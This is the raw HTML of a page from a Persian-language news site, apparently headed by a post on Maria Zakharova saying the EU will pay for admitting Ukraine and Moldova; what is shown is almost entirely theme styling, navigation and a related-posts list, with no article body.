:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://europena.ir/wp-content/uploads/useanyfont/uaf.css?ver=1731320059' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://europena.ir/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://europena.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%7COpen+Sans%3Aregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://europena.ir/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://europena.ir/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/rtl.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://europena.ir/wp-content/themes/jnews/data/import/parenting/scheme.css?ver=10.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://europena.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-content/plugins/wp-automatic/js/main-front.js?ver=3b1cea247e73ca1d4d8f101bd24318bc" id="wp_automatic_gallery-js"></script>
<script></script><link rel="https://api.w.org/" href="https://europena.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://europena.ir/wp-json/wp/v2/posts/750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://europena.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://europena.ir/wp-content/themes/jnews/rtl.css" type="text/css" media="screen" />
<link rel='shortlink' href='https://europena.ir/?p=750' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://europena.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropena.ir%2F%25d8%25b2%25d8%25a7%25d8%25ae%25d8%25a7%25d8%25b1%25d9%2588%25d9%2588%25d8%25a7-%25d8%25a7%25d8%25aa%25d8%25ad%25d8%25a7%25d8%25af%25db%258c%25d9%2587-%25d8%25a7%25d8%25b1%25d9%2588%25d9%25be%25d8%25a7-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c-%25d9%25be%25d8%25b0%25db%258c%25d8%25b1%25d8%25b4-%25d8%25b9%25d8%25b6%25d9%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://europena.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropena.ir%2F%25d8%25b2%25d8%25a7%25d8%25ae%25d8%25a7%25d8%25b1%25d9%2588%25d9%2588%25d8%25a7-%25d8%25a7%25d8%25aa%25d8%25ad%25d8%25a7%25d8%25af%25db%258c%25d9%2587-%25d8%25a7%25d8%25b1%25d9%2588%25d9%25be%25d8%25a7-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c-%25d9%25be%25d8%25b0%25db%258c%25d8%25b1%25d8%25b4-%25d8%25b9%25d8%25b6%25d9%2588%2F&#038;format=xml" />
    <style>
        * {
            direction: rtl !important;
        }
    </style>
    			<script type="application/ld+json">
			[{
				"@context": "https://schema.org/",
				"@type": "CreativeWorkSeason",
				"name": "زاخارووا : اتحادیه اروپا برای پذیرش عضویت اوکراین و مولداوی باد تاوان بدهد - آژانس خبری اروپا",
				"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.7",
				"ratingCount": "750",
				"bestRating": "5",
				"worstRating": "1"
			}}]
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #4f5f69; --j-accent-color : #5bbac7; --j-alt-color : #4f5f69; --j-heading-color : #2e3b43; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #4f5f69; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5bbac7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5bbac7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5bbac7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5bbac7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #4f5f69; } .jeg_share_button.share-float.share-monocrhome a { background-color : #4f5f69; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #2e3b43; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #2e3b43; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 38px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 38px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_midbar { height : 100px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 68px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 68px; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #4f5f69; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #4f5f69; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #4f5f69; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #2e3b43; color : #d9dbdc; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #5bbac7; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #fd9d7b; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #d9dbdc; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Nunito,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl wp-singular post-template-default single single-post postid-750 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block circle">
				<a href="https://www.facebook.com//" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> ورود</a></li>    </ul>
</div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://europena.ir/" style="padding: 12px 0px 0px 0px;">
				آژانس خبری اروپا			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109 bgnav" data-item-row="default" ><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li id="menu-item-14637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637 bgnav" data-item-row="default" ><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109 bgnav" data-item-row="default" ><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li id="menu-item-14637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637 bgnav" data-item-row="default" ><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://europena.ir/">
		        آژانس خبری اروپا		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://europena.ir">صفحه اصلی</a>
            </span><i class="fa fa-angle-left"></i><span class="breadcrumb_last_link">
                <a href="https://europena.ir/category/news/">اخبار</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">زاخارووا : اتحادیه اروپا برای پذیرش عضویت اوکراین و مولداوی باد تاوان بدهد</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='پیتر استانو' src='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">توسط</span>
					<a href="https://europena.ir/author/y5sdhdu/">پیتر استانو</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d9%88%d8%a7-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%b0%db%8c%d8%b1%d8%b4-%d8%b9%d8%b6%d9%88/">مارس 2, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://europena.ir/category/news/" rel="category tag">اخبار</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d9%88%d8%a7-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%b0%db%8c%d8%b1%d8%b4-%d8%b9%d8%b6%d9%88/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								  <div class="related-post grid">
      <div class="post-list ">

            <div class="item">
          
  <a class="title post_title"  title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" href="https://europena.ir/%d9%88%d8%aa%d9%88%db%8c-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%aa%da%a9%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%a8%d9%87-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d8%b3%d9%88%db%8c-%d9%86%d8%ae%d8%b3%d8%aa/?related_post_from=116">
        وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا  </a>

  <div class="thumb post_thumb">
    <a  title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" href="https://europena.ir/%d9%88%d8%aa%d9%88%db%8c-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%aa%da%a9%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%a8%d9%87-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d8%b3%d9%88%db%8c-%d9%86%d8%ae%d8%b3%d8%aa/?related_post_from=116">

              <img decoding="async" src="" title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" alt="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
              <div class="item">
          
  <a class="title post_title"  title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" href="https://europena.ir/%d8%aa%d8%a7%da%a9%db%8c%d8%af-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a7%d8%b2-%da%af/?related_post_from=115">
